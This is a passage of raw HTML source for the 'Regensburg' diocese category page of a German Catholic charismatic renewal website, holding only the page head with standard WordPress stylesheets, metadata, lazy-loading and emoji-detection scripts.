

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erneuerung.de/blog/category/dioezese/regensburg/
body_size: 24905
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="de" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.erneuerung.de/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 600,
				desktopEnable: true,
				mobileEnable: true			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><title>Regensburg &#8211; Charismatische Erneuerung</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->
<meta property="og:title" content="Charismatische Erneuerung"/>
<meta property="og:description" content="in der Katholischen Kirche"/>
<meta property="og:url" content="/blog/category/dioezese/regensburg/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-02-13 11:09:55"/>
<meta property="og:article:modified_time" content="2024-01-15 15:57:26"/>
<meta property="og:article:tag" content="PLZ 8xxxx"/>
<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->
<link rel="alternate" type="application/rss+xml" title="Charismatische Erneuerung &raquo; Feed" href="https://www.erneuerung.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Charismatische Erneuerung &raquo; Regensburg Kategorie-Feed" href="https://www.erneuerung.de/blog/category/dioezese/regensburg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.erneuerung.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce1e5c852ffe2a2e45931ad0499c2a5d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pdp-social-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/css/jssocials.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.erneuerung.de/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.erneuerung.de/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.erneuerung.de/wp-content/uploads/thegem/css/custom-Kvvar8Jt.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1589996230508{margin-bottom: 0px !important;background-color: #f1f3f2 !important;}.vc_custom_1703157314164{margin-bottom: 0px !important;background-color: #d9dee2 !important;}.vc_custom_1585829705570{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1502890009696{padding-top: 0px !important;}.vc_custom_1590139003935{padding-top: 50px !important;padding-right: 35px !important;padding-bottom: 20px !important;padding-left: 35px !important;}.vc_custom_1585909133335{padding-top: 2px !important;}
#page-title {background-color: #2c211c;padding-top: 120px;padding-bottom: 120px;}#page-title h1,#page-title .title-rich-content {color: #fff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #C8533AFF;	border-bottom: 3px solid #C8533AFF;}body .breadcrumbs a:hover {	color: #C8533AFF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {background-color: #ffffff;}#top-area {	display: block;}.header-background:before {	opacity: 0;}@media (max-width: 991px) {#page-title {padding-top: 120px;padding-bottom: 120px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 120px;padding-bottom: 120px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.erneuerung.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.erneuerung.de/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.erneuerung.de/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.erneuerung.de/wp-includes/css/dist/block-library/style.min.css?ver=ce1e5c852ffe2a2e45931ad0499c2a5d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdp-podcast-style-inline-css' type='text/css'>
.pdp-item{display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:25px}.pdp-item .pdp_fet_img{margin-right:10px;max-width:200px;min-width:200px;padding:0;width:25%}.pdp-item .pdp_fet_img img{height:100%;-o-object-fit:cover;object-fit:cover;width:200px}.pdp-item .pdp_plyr_area{margin:0;padding:10px;width:calc(100% - 210px)}.pdp-item .pdp_plyr_area .plyr__controls{background:transparent;padding:10px 0}.pdp-item .pdp_plyr_area h3{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pdp-item audio{padding-top:100px}.pdp-item .share{padding-top:10px}.pdp_plyr_area .jssocials-shares i{font-size:18px}@media screen and (max-width:640px){.pdp-item .pdp_fet_img{display:none}.pdp-item .pdp_plyr_area{margin:0;padding:10px 0;width:100%}}.pdp_wrapper{background:#fff;border:1px solid #ddd;margin:0 auto}.pdp_wrapper .pdf_player{align-items:normal;border-bottom:1px solid #ddd;display:flex;justify-content:flex-start;padding:10px;text-align:left}.pdp_wrapper .pdf_player .info_wave_controls{display:flex;flex:1;flex-direction:column;justify-content:space-between}.pdp_wrapper .pdf_player .play button{border:1px solid #ddd;border-radius:50%;height:50px;width:50px}.pdp_wrapper .pdf_player .play button i.flaticon-play-button-arrowhead{padding-left:4px}.pdp_wrapper .pdf_player button{background:transparent;color:#333;padding:0}.pdp_wrapper .pdf_player button svg{margin:0 auto}.pdp_wrapper .pdf_player .thumb{height:175px;margin-right:20px;width:175px}.pdp_wrapper .pdf_player .thumb img{border-radius:5px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.pdp_wrapper .pdf_player .info{display:flex}.pdp_wrapper .pdf_player .info .play{margin:auto;width:70px}.pdp_wrapper .pdf_player .info .play button{background:transparent;color:#333}.pdp_wrapper .pdf_player .info .info__info{flex:1;margin:auto 0}.pdp_wrapper .pdf_player .info h3{font-size:14px;margin:0}.pdp_wrapper .pdf_player .info h2{font-size:20px;margin:0;overflow:hidden;text-overflow:ellipsis}.pdp_wrapper .pdf_player .controls{display:flex;justify-content:space-between}.pdp_wrapper .pdf_player .controls .time{display:flex}.pdp_wrapper .pdf_player .controls .time .plyr__time--current{margin-right:8px}.pdp_wrapper .pdf_player .controls .controls__controls{display:flex}.pdp_wrapper .pdf_player .controls .controls__controls button{border-radius:50%;height:30px;padding-top:1px;width:30px}.pdp_wrapper .pdf_player .controls .controls__controls button i.flaticon-fast-forward{padding-left:1px}.pdp_wrapper .pdf_player .controls .controls__controls button i.flaticon-rewind-button{padding-right:1px}.pdp_wrapper .pdf_player .controls .controls__controls button:hover{background:transparent;color:#333}.pdp_wrapper .pdf_player .controls .controls__controls button[data-option=speed]{border:1px solid #ddd;border-radius:3px;display:inline-block;font-size:12px;height:24px;margin:3px 7px 0;width:30px}.pdp_wrapper .pdf_player .wave{height:85px;position:relative}.pdp_wrapper .pdf_player .wave .cursor-time{background:#fff;border:1px solid #ddd;display:none;left:0;padding:0 5px;position:absolute;top:0;width:auto;z-index:999}.pdp_wrapper .pdf_player .wave canvas{cursor:pointer;height:100%;overflow:hidden;width:100%}.pdp_wrapper .pdf_player .wave .canvas-normal{height:100%}.pdp_wrapper .pdf_player .wave .canvas-progress{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:2px}.pdp_wrapper .pdf_player .wave .canvas-progress .cursor{background:#000;display:none;height:100%;position:absolute;right:0;top:0;width:2px;z-index:99}.pdp_wrapper .pdp_list{max-height:160px;overflow-y:scroll}.pdp_wrapper .pdp_list ul{list-style:none;margin:0;padding:0}.pdp_wrapper .pdp_list ul li{align-items:center;border-bottom:1px solid #ddd;cursor:pointer;display:flex;padding:2px 10px}.pdp_wrapper .pdp_list ul li img{height:20px;-o-object-fit:cover;object-fit:cover;width:20px}.pdp_wrapper .pdp_list ul li h3{flex:1;font-size:15px;margin:0 0 0 10px}.pdp_wrapper .pdp_list ul li span.duration{text-align:right;width:50px}.pdp_wrapper_default{margin:0 auto 25px}@media screen and (max-width:767px){.pdp_wrapper .pdf_player .thumb{display:none}.pdp_wrapper .pdf_player .info__info h2{white-space:unset}}.pdp_wrapper_default.light .pdp-item{background:#fff}.pdp_wrapper_default.dark .pdp-item{background:#333}.pdp_wrapper_default.dark .pdp-item .plyr__controls .plyr__control,.pdp_wrapper_default.dark .pdp-item .plyr__controls .plyr__time,.pdp_wrapper_default.dark .pdp-item h3,.pdp_wrapper_default.dark .pdp-item i{color:#fff}

</style>
<link rel='stylesheet' id='pdp-font-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/font/flaticon.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bplugins-plyrio-css' href='https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/css/player-style.css?ver=2.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 